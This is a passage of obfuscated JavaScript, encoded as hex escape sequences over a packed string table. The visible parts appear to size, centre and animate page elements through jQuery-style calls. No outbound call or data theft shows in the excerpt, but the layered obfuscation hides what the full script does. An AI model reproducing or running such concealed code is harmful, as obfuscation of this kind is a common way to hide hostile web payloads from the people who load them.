x32\x32\x38\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x37\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x38\x5D\x2C\x32\x32\x38\x5B\x31\x36\x39\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x30\x33\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x7D\x3B\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x36\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x37\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x39\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x2B\x32\x32\x38\x5B\x31\x38\x31\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x30\x5D\x2C\x32\x32\x38\x5B\x31\x34\x33\x5D\x29\x3B\x35\x35\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x32\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x33\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x34\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x35\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x36\x5D\x29\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x35\x30\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x2B\x32\x32\x38\x5B\x31\x38\x38\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x38\x37\x5D\x7D\x29\x3B\x32\x34\x32\x20\x33\x39\x34\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x39\x36\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x38\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x39\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x35\x35\x31\x3D\x28\x33\x38\x33\x2F\x32\x29\x2D\x28\x33\x39\x34\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x35\x30\x3D\x33\x38\x33\x2D\x33\x39\x34\x3B\x32\x34\x32\x20\x34\x34\x38\x3D\x28\x33\x39\x33\x2F\x32\x29\x2D\x28\x33\x39\x36\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x34\x30\x3D\x33\x39\x33\x2D\x33\x39\x36\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x34\x35\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x38\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x39\x32\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x32\x30\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x32\x20\x33\x33\x37\x3D\x24\x28\x33\x35\x34\x29\x3B\x32\x34\x35\x28\x33\x36\x34\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x34\x34\x37\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x29\x29\x3B\x32\x34\x32\x20\x34\x34\x36\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x29\x29\x7D\x3B\x32\x34\x32\x20\x34\x35\x31\x3D\x34\x34\x37\x2B\x32\x37\x33\x3B\x32\x34\x32\x20\x34\x35\x32\x3D\x34\x34\x36\x2D\x32\x37\x33\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x34\x35\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x34\x35\x32\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x29\x5B\x32\x32\x38\x5B\x32\x30\x31\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x32\x30\x30\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x36\x34\x3D\x32\x32\x38\x5B\x36\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5